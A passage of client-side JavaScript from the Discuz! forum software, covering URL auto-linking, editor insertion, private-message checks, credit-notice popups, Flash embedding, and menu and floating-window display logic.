	str = str.replace(/([^>=\]"'\/@]|^)((((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k|thunder|synacast):\/\/))([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');
	str = str.replace(/([^\w>=\]"'\/@]|^)((www\.)([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');
	str = str.replace(/([^\w->=\]:"'\.\/]|^)(([\-\.\w]+@[\.\-\w]+(\.\w+)+))/ig, mode == 'html' ? '$1<a href="mailto:$2">$2</a>' : '$1[email]$2[/email]');
	if(!parsecode) {
		for(var i = 0; i <= codecount; i++) {
			str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", codehtml[i]);
		}
	}
	return str;
}

/* function codetag(text) {
	codecount++;
	if(typeof wysiwyg != 'undefined' && wysiwyg) text = text.replace(/<br[^\>]*>/ig, '\n').replace(/<(\/|)[A-Za-z].*?>/ig, '');
	codehtml[codecount] = '[code]' + text + '[/code]';
	return '[\tDISCUZ_CODE_' + codecount + '\t]';
} */


function codetag(text) {
	DISCUZCODE['num']++;
	if(typeof wysiwyg != 'undefined' && wysiwyg) text = text.replace(/<br[^\>]*>/ig, '\n').replace(/<(\/|)[A-Za-z].*?>/ig, '');
	DISCUZCODE['html'][DISCUZCODE['num']] = '[code]' + text + '[/code]';
	return '[\tDISCUZ_CODE_' + DISCUZCODE['num'] + '\t]';
}

function seditor_insertunit(key, text, textend, moveend) {
    $(key + 'message').focus();
    textend = isUndefined(textend) ? '' : textend;
    moveend = isUndefined(textend) ? 0 : moveend;
    startlen = strlen(text);
    endlen = strlen(textend);
    if (!isUndefined($(key + 'message').selectionStart)) {
        var opn = $(key + 'message').selectionStart + 0;
        if (textend != '') {
            text = text + $(key + 'message').value.substring($(key + 'message').selectionStart, $(key + 'message').selectionEnd) + textend;
        }
        $(key + 'message').value = $(key + 'message').value.substr(0, $(key + 'message').selectionStart) + text + $(key + 'message').value.substr($(key + 'message').selectionEnd);
        if (!moveend) {
            $(key + 'message').selectionStart = opn + strlen(text) - endlen;
            $(key + 'message').selectionEnd = opn + strlen(text) - endlen;
        }
    } else if (document.selection && document.selection.createRange) {
        var sel = document.selection.createRange();
        if (textend != '') {
            text = text + sel.text + textend;
        }
        sel.text = text.replace(/\r?\n/g, '\r\n');
        if (!moveend) {
            sel.moveStart('character', -endlen);
            sel.moveEnd('character', -endlen);
        }
        sel.select();
    } else {
        $(key + 'message').value += text;
    }
    hideMenu(2);
    if (BROWSER.ie) {
        doane();
    }
}

function pmchecknew() {
	ajaxget('pm.php?checknewpm=' + Math.random(), 'pm_ntc', 'ajaxwaitid');
}

function pmviewnew() {
	if(!$('pm_ntc_menu')) {
		var div = document.createElement("div");
		div.id = 'pm_ntc_menu';
		div.style.display = 'none';
		$('append_parent').appendChild(div);
		div.innerHTML = '<div id="pm_ntc_view"></div>';
	}
	showMenu('pm_ntc');
	if($('pm_ntc_view').innerHTML == '') {
		ajaxget('pm.php?action=viewnew', 'pm_ntc_view', 'ajaxwaitid');
	}
}

function creditnoticewin() {
	if(!(creditnoticedata = getcookie('discuz_creditnotice'))) {
		return;
	}
	if(getcookie('discuz_creditnoticedisable')) {
		return;
	}
	creditnoticearray = creditnoticedata.split('D');
	if(creditnoticearray[9] != discuz_uid) {
		return;
	}
	creditnames = creditnotice.split(',');
	creditinfo = new Array();
	for(i in creditnames) {
		var e = creditnames[i].split('|');
		creditinfo[e[0]] = [e[1], e[2]];
	}
	s = '';
	for(i = 1;i <= 8;i++) {
		if(creditnoticearray[i] != 0 && creditinfo[i]) {
			s += '<span>' + creditinfo[i][0] + (creditnoticearray[i] > 0 ? '<em>+' : '<em class="desc">') + creditnoticearray[i] + '</em>' + creditinfo[i][1] + '</span>';
		}
	}
	setcookie('discuz_creditnotice', '', -2592000);
	if(s) {
		noticewin(s, 2000, 1);
	}
}

function noticewin(s, t, c) {
	c = !c ? '' : c;
	s = !c ? '<span style="font-style: normal;">'+s+'</span>' : s;
	s = '<table cellspacing="0" cellpadding="0" class="popupcredit"><tr><td class="pc_l">&nbsp;</td><td class="pc_c"><div class="pc_inner">' + s +
		(c ? '<a class="pc_btn" href="javascript:;" onclick="display(\'ntcwin\');setcookie(\'discuz_creditnoticedisable\', 1, 31536000);" title="不要再提示我"><img src="' + IMGDIR + '/popupcredit_btn.gif" alt="不要再提示我" /></a>' : '') +
		'</td><td class="pc_r">&nbsp;</td></tr></table>';
	if(!$('ntcwin')) {
		var div = document.createElement("div");
		div.id = 'ntcwin';
		div.style.display = 'none';
		div.style.position = 'absolute';
		div.style.zIndex = '100000';
		$('append_parent').appendChild(div);
	}
	$('ntcwin').innerHTML = s;
	$('ntcwin').style.display = '';
	$('ntcwin').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=0)';
	$('ntcwin').style.opacity = 0;
	pbegin = document.documentElement.scrollTop + (document.documentElement.clientHeight / 2);
	pend = document.documentElement.scrollTop + (document.documentElement.clientHeight / 5);
	setTimeout(function () {noticewin_show(pbegin, pend, 0, t)}, 10);
	$('ntcwin').style.left = ((document.documentElement.clientWidth - $('ntcwin').clientWidth) / 2) + 'px';
	$('ntcwin').style.top = pbegin + 'px';
}

function noticewin_show(b, e, a, t) {
	step = (b - e) / 10;
	newp = (parseInt($('ntcwin').style.top) - step);
	if(newp > e) {
		$('ntcwin').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + a + ')';
		$('ntcwin').style.opacity = a / 100;
		$('ntcwin').style.top = newp + 'px';
		setTimeout(function () {noticewin_show(b, e, a += 10, t)}, 10);
	} else {
		$('ntcwin').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';
		$('ntcwin').style.opacity = 1;
		setTimeout('display_opacity(\'ntcwin\', 100)', t);
	}
}

function showimmestatus(imme) {
	var lang = {'Online':'MSN 在线','Busy':'MSN 忙碌','Away':'MSN 离开','Offline':'MSN 脱机'};
	$('imme_status_' + imme.id.substr(0, imme.id.indexOf('@'))).innerHTML = lang[imme.statusText];
}

var discuz_uid = isUndefined(discuz_uid) ? 0 : discuz_uid;
var creditnotice = isUndefined(creditnotice) ? '' : creditnotice;
var cookiedomain = isUndefined(cookiedomain) ? '' : cookiedomain;


if(typeof IN_ADMINCP == 'undefined') {
	if(discuz_uid && !getcookie('checkpm')) {
		_attachEvent(window, 'load', pmchecknew, document);
	}
	if(creditnotice != '' && getcookie('discuz_creditnotice') && !getcookie('discuz_creditnoticedisable')) {
		_attachEvent(window, 'load', function(){creditnoticewin()}, document);
	}
}






/*Discuz!NT*/
function scrollHiddenDiv(div, scrollwidth)
{
	div.scrollLeft += scrollwidth;
}

function findtags(parentobj, tag) {
	if(!isUndefined(parentobj.getElementsByTagName)) {
		return parentobj.getElementsByTagName(tag);
	} else if(parentobj.all && parentobj.all.tags) {
		return parentobj.all.tags(tag);
	} else {
		return null;
	}
}

function getQueryString(queryname) {
    var qKeys = {};
    var re = /[?&]([^=]+)(?:=([^&]*))?/g;
    var matchInfo;
    while(matchInfo = re.exec(location.search)){
	    qKeys[matchInfo[1]] = matchInfo[2];
    }
    return typeof(qKeys[queryname])=='undefined'?'':qKeys[queryname];
}

function getUserid()
{
	// cookies are separated by semicolons
	var aCookie = document.cookie.split("; ");
	for (var i=0; i < aCookie.length; i++)
	{
		// a name alue pair (a crumb) is separated by an equal sign
		var aCrumb = aCookie[i].split("=");
		for(var j = 0; j < aCrumb.length; j++)
		{
			if ("userid" == aCrumb[j])
			{
				return aCrumb[j+1].split("&")[0];
			}
		}
	}
	// a cookie with the requested name does not exist
	return null;
}

function getCSSRule(ruleName, deleteFlag) {               // Return requested style obejct
   ruleName=ruleName.toLowerCase();                       // Convert test string to lower case.
   if (document.styleSheets) {                            // If browser can play with stylesheets
      for (var i=0; i<document.styleSheets.length; i++) { // For each stylesheet
         var styleSheet=document.styleSheets[i];          // Get the current Stylesheet
         var ii=0;                                        // Initialize subCounter.
         var cssRule=false;                               // Initialize cssRule. 
         do {                                             // For each rule in stylesheet
            if (styleSheet.cssRules) {                    // Browser uses cssRules?
               cssRule = styleSheet.cssRules[ii];         // Yes --Mozilla Style
            } else {                                      // Browser usses rules?
               cssRule = styleSheet.rules[ii];            // Yes IE style. 
            }                                             // End IE check.
            if (cssRule)  {                               // If we found a rule...
               if (cssRule.selectorText.toLowerCase()==ruleName) { //  match ruleName?
                  if (deleteFlag=='delete') {             // Yes.  Are we deleteing?
                     if (styleSheet.cssRules) {           // Yes, deleting...
                        styleSheet.deleteRule(ii);        // Delete rule, Moz Style
                     } else {                             // Still deleting.
                        styleSheet.removeRule(ii);        // Delete rule IE style.
                     }                                    // End IE check.
                     return true;                         // return true, class deleted.
                  } else {                                // found and not deleting.
                     return cssRule;                      // return the style object.
                  }                                       // End delete Check
               }                                          // End found rule name
            }                                             // end found cssRule
            ii++;                                         // Increment sub-counter
         } while (cssRule)                                // end While loop
      }                                                   // end For loop
   }                                                      // end styleSheet ability check
   return false;                                          // we found NOTHING!
}                                                         // end getCSSRule 

function killCSSRule(ruleName) {                          // Delete a CSS rule   
   return getCSSRule(ruleName,'delete');                  // just call getCSSRule w/delete flag.
}                                                         // end killCSSRule

function addCSSRule(ruleName) {                           // Create a new css rule
   if (document.styleSheets) {                            // Can browser do styleSheets?
      if (!getCSSRule(ruleName)) {                        // if rule doesn't exist...
         if (document.styleSheets[0].addRule) {           // Browser is IE?
            document.styleSheets[0].addRule(ruleName, null,0);      // Yes, add IE style
         } else {                                         // Browser is IE?
            document.styleSheets[0].insertRule(ruleName+' { }', 0); // Yes, add Moz style.
         }                                                // End browser check
      }                                                   // End already exist check.
   }                                                      // End browser ability check.
   return getCSSRule(ruleName);                           // return rule we just created.

}

function AC_FL_RunContent()
{
    var ret = AC_GetArgs(arguments, "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000", "application/x-shockwave-flash");
    var str = '';
    if (is_ie && !is_opera)
    {
        str += '<object ';
        for (var i in ret.objAttrs)
        {
            str += i + '="' + ret.objAttrs[i] + '" ';
        }
        str += '>';
        for (var i in ret.params)
        {
            str += '<param name="' + i + '" value="' + ret.params[i] + '" /> ';
        }
        str += '</object>';
    } else
    {
        str += '<embed ';
        for (var i in ret.embedAttrs)
        {
            str += i + '="' + ret.embedAttrs[i] + '" ';
        }
        str += '></embed>';
    }
    return str;
}

function AC_GetArgs(args, classid, mimeType)
{
    var ret = new Object();
    ret.embedAttrs = new Object();
    ret.params = new Object();
    ret.objAttrs = new Object();
    for (var i = 0; i < args.length; i = i + 2)
    {
        var currArg = args[i].toLowerCase();
        switch (currArg)
        {
            case "classid": break;
            case "pluginspage": ret.embedAttrs[args[i]] = 'http://www.macromedia.com/go/getflashplayer'; break;
            case "src": ret.embedAttrs[args[i]] = args[i + 1]; ret.params["movie"] = args[i + 1]; break;
            case "codebase": ret.objAttrs[args[i]] = 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'; break;
            case "onafterupdate": case "onbeforeupdate": case "onblur": case "oncellchange": case "onclick": case "ondblclick": case "ondrag": case "ondragend":
            case "ondragenter": case "ondragleave": case "ondragover": case "ondrop": case "onfinish": case "onfocus": case "onhelp": case "onmousedown":
            case "onmouseup": case "onmouseover": case "onmousemove": case "onmouseout": case "onkeypress": case "onkeydown": case "onkeyup": case "onload":
            case "onlosecapture": case "onpropertychange": case "onreadystatechange": case "onrowsdelete": case "onrowenter": case "onrowexit": case "onrowsinserted": case "onstart":
            case "onscroll": case "onbeforeeditfocus": case "onactivate": case "onbeforedeactivate": case "ondeactivate": case "type":
            case "id": ret.objAttrs[args[i]] = args[i + 1]; break;
            case "width": case "height": case "align": case "vspace": case "hspace": case "class": case "title": case "accesskey": case "name":
            case "tabindex": ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i + 1]; break;
            default: ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i + 1];
        }
    }
    ret.objAttrs["classid"] = classid;
    if (mimeType)
    {
        ret.embedAttrs["type"] = mimeType;
    }
    return ret;
}
 
 
 function newSetMenuPosition(showid, menuid, pos) {
	var showObj = $(showid);
	var menuObj = menuid ? $(menuid) : $(showid + '_menu');
	if(isUndefined(pos)) pos = '43';
	var basePoint = parseInt(pos.substr(0, 1));
	var direction = parseInt(pos.substr(1, 1));
	var sxy = sx = sy = sw = sh = ml = mt = mw = mcw = mh = mch = bpl = bpt = 0;

	if(!menuObj || (basePoint > 0 && !showObj)) return;
	if(showObj) {
		sxy = fetchOffset(showObj);
		sx = sxy['left'];
		sy = sxy['top'];
		sw = showObj.offsetWidth;
		sh = showObj.offsetHeight;
	}
	mw = menuObj.offsetWidth;
	mcw = menuObj.clientWidth;
	mh = menuObj.offsetHeight;
	mch = menuObj.clientHeight;

	switch(basePoint) {
		case 1:
			bpl = sx;
			bpt = sy;
			break;
		case 2:
			bpl = sx + sw;
			bpt = sy;
			break;
		case 3:
			bpl = sx + sw;
			bpt = sy + sh;
			break;
		case 4:
			bpl = sx;
			bpt = sy + sh;
			break;
	}
	switch(direction) {
		case 0:
			menuObj.style.left = (document.body.clientWidth - menuObj.clientWidth) / 2 + 'px';
			mt = (document.documentElement.clientHeight - menuObj.clientHeight) / 2;
			break;
		case 1:
			ml = bpl - mw;
			mt = bpt - mh;
			break;
		case 2:
			ml = bpl;
			mt = bpt - mh;
			break;
		case 3:
			ml = bpl;
			mt = bpt;
			break;
		case 4:
			ml = bpl - mw;
			mt = bpt;
			break;
	}
	if(in_array(direction, [1, 4]) && ml < 0) {
		ml = bpl;
		if(in_array(basePoint, [1, 4])) ml += sw;
	} else if(ml + mw > document.documentElement.scrollLeft + document.body.clientWidth && sx >= mw) {
		ml = bpl - mw;
		if(in_array(basePoint, [2, 3])) ml -= sw;
	}
	if(in_array(direction, [1, 2]) && mt < 0) {
		mt = bpt;
		if(in_array(basePoint, [1, 2])) mt += sh;
	} else if(mt + mh > document.documentElement.scrollTop + document.documentElement.clientHeight && sy >= mh) {
		mt = bpt - mh;
		if(in_array(basePoint, [3, 4])) mt -= sh;
	}
	if(pos == '210') {
		ml += 69 - sw / 2;
		mt -= 5;
		if(showObj.tagName == 'TEXTAREA') {
			ml -= sw / 2;
			mt += sh / 2;
		}
	}
	if(direction == 0 || menuObj.scrolly) {
		if(BROWSER.ie && BROWSER.ie < 7) {
			if(direction == 0) mt += Math.max(document.documentElement.scrollTop, document.body.scrollTop);
		} else {
			if(menuObj.scrolly) mt -= Math.max(document.documentElement.scrollTop, document.body.scrollTop);
			menuObj.style.position = 'fixed';
		}
	}
	if(ml) menuObj.style.left = ml + 'px';
	if(mt) menuObj.style.top = mt + 'px';
	if(direction == 0 && BROWSER.ie && !document.documentElement.clientHeight) {
		menuObj.style.position = 'absolute';
		menuObj.style.top = (document.body.clientHeight - menuObj.clientHeight) / 2 + 'px';
	}
	if(menuObj.style.clip && !BROWSER.opera) {
		menuObj.style.clip = 'rect(auto, auto, auto, auto)';
	}
}

 
 
 function newHideMenu(attr, mtype) {
	attr = isUndefined(attr) ? '' : attr;
	mtype = isUndefined(mtype) ? 'menu' : mtype;
	if(attr == '') {
		for(var i = 1; i <= JSMENU['layer']; i++) {
			newHideMenu(i, mtype);
		}
		return;
	} else if(typeof attr == 'number') {
		for(var j in JSMENU['active'][attr]) {
			newHideMenu(JSMENU['active'][attr][j], mtype);
		}
		return;
	} else if(typeof attr == 'string') {
		var menuObj = $(attr);
		if(!menuObj || (mtype && menuObj.mtype != mtype)) return;
		clearTimeout(JSMENU['timer'][attr]);
		var hide = function() {
			if(menuObj.cache) {
				menuObj.style.display = 'none';
				if(menuObj.cover) $(attr + '_cover').style.display = 'none';
			} else {
				menuObj.parentNode.removeChild(menuObj);
				if(menuObj.cover) $(attr + '_cover').parentNode.removeChild($(attr + '_cover'));
			}
			var tmp = [];
			for(var k in JSMENU['active'][menuObj.layer]) {
				if(attr != JSMENU['active'][menuObj.layer][k]) tmp.push(JSMENU['active'][menuObj.layer][k]);
			}
			JSMENU['active'][menuObj.layer] = tmp;
		};
		if(menuObj.fade) {
			var O = 100;
			var fadeOut = function(O) {
				if(O == 0) {
					clearTimeout(fadeOutTimer);
					hide();
					return;
				}
				menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
				menuObj.style.opacity = O / 100;
				O -= 10;
				var fadeOutTimer = setTimeout(function () {
					fadeOut(O);
				}, 50);
			};
			fadeOut(O);
		} else {
			hide();
		}
	}
}

 
 
 function newShowMenu(v) {
	var ctrlid = isUndefined(v['ctrlid']) ? v : v['ctrlid'];
	var showid = isUndefined(v['showid']) ? ctrlid : v['showid'];
	var menuid = isUndefined(v['menuid']) ? showid + '_menu' : v['menuid'];
	var ctrlObj = $(ctrlid);
	var menuObj = $(menuid);
	if(!menuObj) return;
	var mtype = isUndefined(v['mtype']) ? 'menu' : v['mtype'];
	var evt = isUndefined(v['evt']) ? 'mouseover' : v['evt'];
	var pos = isUndefined(v['pos']) ? '43' : v['pos'];
	var layer = isUndefined(v['layer']) ? 1 : v['layer'];
	var duration = isUndefined(v['duration']) ? 2 : v['duration'];
	var timeout = isUndefined(v['timeout']) ? 250 : v['timeout'];
	var maxh = isUndefined(v['maxh']) ? 500 : v['maxh'];
	var cache = isUndefined(v['cache']) ? 1 : v['cache'];
	var drag = isUndefined(v['drag']) ? '' : v['drag'];
	var dragobj = drag && $(drag) ? $(drag) : menuObj;
	var fade = isUndefined(v['fade']) ? 0 : v['fade'];
	var cover = isUndefined(v['cover']) ? 0 : v['cover'];
	var zindex = isUndefined(v['zindex']) ? JSMENU['zIndex']['menu'] : v['zindex'];
	if(typeof JSMENU['active'][layer] == 'undefined') {
		JSMENU['active'][layer] = [];
	}

	if(evt == 'click' && in_array(menuid, JSMENU['active'][layer]) && mtype != 'win') {
		newHideMenu(menuid, mtype);
		return;
	}
	if(mtype == 'menu') {
		newHideMenu(layer, mtype);
	}

	if(ctrlObj) {
		if(!ctrlObj.initialized) {
			ctrlObj.initialized = true;
			ctrlObj.unselectable = true;

			ctrlObj.outfunc = typeof ctrlObj.onmouseout == 'function' ? ctrlObj.onmouseout : null;
			ctrlObj.onmouseout = function() {
				if(this.outfunc) this.outfunc();
				if(duration < 3 && !JSMENU['timer'][menuid]) JSMENU['timer'][menuid] = setTimeout('newHideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
			};

			ctrlObj.overfunc = typeof ctrlObj.onmouseover == 'function' ? ctrlObj.onmouseover : null;
			ctrlObj.onmouseover = function(e) {
				doane(e);
				if(this.overfunc) this.overfunc();
				if(evt == 'click') {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				} else {
					for(var i in JSMENU['timer']) {
						if(JSMENU['timer'][i]) {
							clearTimeout(JSMENU['timer'][i]);
							JSMENU['timer'][i] = null;
						}
					}
				}
			};
		}
	}

	var dragMenu = function(menuObj, e, op) {
		e = e ? e : window.event;
		if(op == 1) {
			if(in_array(BROWSER.ie ? e.srcElement.tagName : e.target.tagName, ['TEXTAREA', 'INPUT', 'BUTTON', 'SELECT'])) {
				return;
			}
			JSMENU['drag'] = [e.clientX, e.clientY];
			JSMENU['drag'][2] = parseInt(menuObj.style.left);
			JSMENU['drag'][3] = parseInt(menuObj.style.top);
			document.onmousemove = function(e) {try{dragMenu(menuObj, e, 2);}catch(err){}};
			document.onmouseup = function(e) {try{dragMenu(menuObj, e, 3);}catch(err){}};
			doane(e);
		} else if(op == 2 && JSMENU['drag'][0]) {
			var menudragnow = [e.clientX, e.clientY];
			menuObj.style.left = (JSMENU['drag'][2] + menudragnow[0] - JSMENU['drag'][0]) + 'px';
			menuObj.style.top = (JSMENU['drag'][3] + menudragnow[1] - JSMENU['drag'][1]) + 'px';
			doane(e);
		} else if(op == 3) {
			JSMENU['drag'] = [];
			document.onmousemove = null;
			document.onmouseup = null;
		}
	};

	if(!menuObj.initialized) {
		menuObj.initialized = true;
		menuObj.ctrlkey = ctrlid;
		menuObj.mtype = mtype;
		menuObj.layer = layer;
		menuObj.cover = cover;
		if(ctrlObj && ctrlObj.getAttribute('fwin')) {menuObj.scrolly = true;}
		menuObj.style.position = 'absolute';
		menuObj.style.zIndex = zindex + layer;
		menuObj.onclick = function(e) {
			if(!e || BROWSER.ie) {
				window.event.cancelBubble = true;
				return window.event;
			} else {
				e.stopPropagation();
				return e;
			}
		};
		if(duration < 3) {
			if(duration > 1) {
				menuObj.onmouseover = function() {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				};
			}
			if(duration != 1) {
				menuObj.onmouseout = function() {
					JSMENU['timer'][menuid] = setTimeout('newHideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
				};
			}
		}
		if(drag) {
			dragobj.style.cursor = 'move';
			dragobj.onmousedown = function(event) {try{dragMenu(menuObj, event, 1);}catch(e){}};
		}
		if(cover) {
			var coverObj = document.createElement('div');
			coverObj.id = menuid + '_cover';
			coverObj.style.position = 'absolute';
			coverObj.style.zIndex = menuObj.style.zIndex - 1;
			coverObj.style.left = coverObj.style.top = '0px';
			coverObj.style.width = '100%';
			coverObj.style.height = document.body.scrollHeight + 'px';
			coverObj.style.backgroundColor = '#000';
			coverObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=50)';
			coverObj.style.opacity = 0.5;
			$('append_parent').appendChild(coverObj);
		}
	}
	menuObj.style.display = '';
	if(cover) $(menuid + '_cover').style.display = '';
	if(fade) {
		var O = 0;
		var fadeIn = function(O) {
			if(O == 100) {
				clearTimeout(fadeInTimer);
				return;
			}
			menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
			menuObj.style.opacity = O / 100;
			O += 10;
			var fadeInTimer = setTimeout(function () {
				fadeIn(O);
			}, 50);
		};
		fadeIn(O);
		menuObj.fade = true;
	} else {
		menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';
		menuObj.style.opacity = 1;
		menuObj.fade = false;
	}
	newSetMenuPosition(showid, menuid, pos);
	if(maxh && menuObj.scrollHeight > maxh) {
		menuObj.style.height = maxh + 'px';
		if(BROWSER.opera) {
			menuObj.style.overflow = 'auto';
		} else {
			menuObj.style.overflowY = 'auto';
		}
	}

	if(!duration) {
		setTimeout('newHideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
	}

	if(!in_array(menuid, JSMENU['active'][layer])) JSMENU['active'][layer].push(menuid);
	menuObj.cache = cache;
	if(layer > JSMENU['layer']) {
		JSMENU['layer'] = layer;
	}
}
 
 function showPrompt(ctrlid, evt, msg, timeout, negligible) {
	var menuid = ctrlid ? ctrlid + '_pmenu' : 'ntcwin';
	var duration = timeout ? 0 : 3;
	if(!$(menuid)) {
		var div = document.createElement('div');
		div.id = menuid;
		div.className = ctrlid ? 'promptmenu up' : 'ntcwin';
		div.style.display = 'none';
		$('append_parent').appendChild(div);
		if(ctrlid) {
			msg = '<div id="' + ctrlid + '_prompt" class="promptcontent"><ul><li>' + msg + '</li></ul></div>';
		} else {
			msg = negligible ? msg : '<span style="font-style: normal;">' + msg + '</span>';
			msg = '<table cellspacing="0" cellpadding="0" class="popupcredit"><tr><td class="pc_l">&nbsp;</td><td class="pc_c"><div class="pc_inner">' + msg +
				(negligible ? '<a class="pc_btn" href="javascript:;" onclick="display(\'ntcwin\');setcookie(\'discuz_creditnoticedisable\', 1, 31536000);" title="不要再提示我"><img src="' + IMGDIR + '/popupcredit_btn.gif" alt="不要再提示我" /></a>' : '') +
				'</td><td class="pc_r">&nbsp;</td></tr></table>';
		}
		div.innerHTML = msg;
	}
	if(ctrlid) {
		if($(ctrlid).evt !== false) {
			var prompting = function() {
				newShowMenu({'mtype':'prompt','ctrlid':ctrlid,'evt':evt,'menuid':menuid,'pos':'210'});
			};
			if(evt == 'click') {
				$(ctrlid).onclick = prompting;
			} else {
				$(ctrlid).onmouseover = prompting;
			}
		}
		newShowMenu({'mtype':'prompt','ctrlid':ctrlid,'evt':evt,'menuid':menuid,'pos':'210','duration':duration,'timeout':timeout,'fade':1,'zindex':JSMENU['zIndex']['prompt']});
		$(ctrlid).unselectable = false;
	} else {
		newShowMenu({'mtype':'prompt','pos':'00','menuid':menuid,'duration':duration,'timeout':timeout,'fade':1,'zindex':JSMENU['zIndex']['prompt']});
	}
}

function showCreditPrompt() {
	var notice = getcookie('discuz_creditnotice').split(',');
/* 	if(notice.length < 2 || notice[9] != discuz_uid || getcookie('discuz_creditnoticedisable')) {
		return;
	} */
	var creditnames = creditnotice.split(',');
	var creditinfo = [];
	var s = '';
	var e;
	for(var i in creditnames) {
		e = creditnames[i].split('|');
		creditinfo[e[0]] = [e[1], e[2]];
	}
	for(i = 1; i <= 8; i++) {
		if(notice[i] != 0 && creditinfo[i]) {
			s += '<span>' + creditinfo[i][0] + (notice[i] > 0 ? '<em>+' : '<em class="desc">') + notice[i] + '</em>' + creditinfo[i][1] + '</span>';
		}
	}
	s && showPrompt(null, null, s, 2000, 1);
	setcookie('discuz_creditnotice', '', -2592000);
}

/* function showWindow(k, url, mode, cache) {
	mode = isUndefined(mode) ? 'get' : mode;
	cache = isUndefined(cache) ? 1 : cache;
	var menuid = 'fwin_' + k;
	var menuObj = $(menuid);

	if(disallowfloat && disallowfloat.indexOf(k) != -1) {
		if(BROWSER.ie) url += (url.indexOf('?') != -1 ?  '&' : '?') + 'referer=' + escape(location.href);
		location.href = url;
		return;
	}

	var fetchContent = function() {
		if(mode == 'get') {
			menuObj.url = url;
			url += (url.search(/\?/) > 0 ? '&' : '?') + 'infloat=yes&handlekey=' + k;
			ajaxget(url, 'fwin_content_' + k, null, '', '', function() {initMenu();show();});
		} else if(mode == 'post') {
			menuObj.act = $(url).action;
			ajaxpost(url, 'fwin_content_' + k, '', '', '', function() {initMenu();show();});
		}
		showDialog('', 'info', '<img src="' + IMGDIR + '/loading.gif"> 加载中...');
	};
	var initMenu = function() {
		var objs = menuObj.getElementsByTagName('*');
		for(var i = 0; i < objs.length; i++) {
			if(objs[i].id) {
				objs[i].setAttribute('fwin', k);
			}
			if(objs[i].className == 'float_ctrl') {
				if(!objs[i].id) objs[i].id = 'fctrl_' + k;
				drag = objs[i].id;
			}
		}
	};
	var show = function() {
		hideMenu('fwin_dialog', 'dialog');
		showMenu({'mtype':'win','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['win'],'drag':typeof drag == 'undefined' ? '' : drag,'cache':cache});
	};

	if(!menuObj) {
		menuObj = document.createElement('div');
		menuObj.id = menuid;
		menuObj.className = 'fwinmask';
		menuObj.style.display = 'none';
		$('append_parent').appendChild(menuObj);
		menuObj.innerHTML = '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l"></td><td class="m_c" id="fwin_content_' + k + '">'
			+ '</td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table>';
		fetchContent();
	} else if((mode == 'get' && url != menuObj.url) || (mode == 'post' && $(url).action != menuObj.act)) {
		fetchContent();
	} else {
		show();
	}
	doane();
} */

function showWindow(k, url, mode, cache, menuv) {
	mode = isUndefined(mode) ? 'get' : mode;
	cache = isUndefined(cache) ? 1 : cache;
	var menuid = 'fwin_' + k;
	var menuObj = $(menuid);
	var drag = null;
	var loadingst = null;

	if(disallowfloat && disallowfloat.indexOf(k) != -1) {
		if(BROWSER.ie) url += (url.indexOf('?') != -1 ?  '&' : '?') + 'referer=' + escape(location.href);
//		location.href = url;
//		doane();
		return;
	}

	var fetchContent = function () {
	    if (mode == 'get') {
	        menuObj.url = url;
	        url += (url.search(/\?/) > 0 ? '&' : '?') + 'infloat=1&handlekey=' + k;
	        url += cache == -1 ? '&t=' + (+new Date()) : '';
	        ajaxget(url, 'fwin_content_' + k, null, '', '', function () { initMenu(); show(); });


	    } else if (mode == 'post') {
	        menuObj.act = $(url).action;
	        ajaxpost(url, 'fwin_content_' + k, '', '', '', function () { initMenu(); show(); });
	    }
	    if (parseInt(BROWSER.ie) != 6) {
	        loadingst = setTimeout(function () { showDialog('', 'info', '<img src="' + IMGDIR + '/loading.gif"> 请稍候...') }, 500);
	    }
	};
	var initMenu = function() {
	
		clearTimeout(loadingst);
		var objs = menuObj.getElementsByTagName('*');
		var fctrlidinit = false;
		for(var i = 0; i < objs.length; i++) {
			if(objs[i].id) {
				objs[i].setAttribute('fwin', k);
			}
			if(objs[i].className == 'flb' && !fctrlidinit) {
				if(!objs[i].id) objs[i].id = 'fctrl_' + k;
				drag = objs[i].id;
				fctrlidinit = true;
			}
		}
	};
	var show = function() {
	
		hideMenu('fwin_dialog', 'dialog');
		v = {'mtype':'win','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['win'],'drag':typeof drag == null ? '' : drag,'cache':cache};
		for(k in menuv) {
			v[k] = menuv[k];
		}
		showMenu(v);
	};

	if(!menuObj) {
		menuObj = document.createElement('div');
		menuObj.id = menuid;
		menuObj.className = 'fwinmask';
		menuObj.style.display = 'none';
		$('append_parent').appendChild(menuObj);
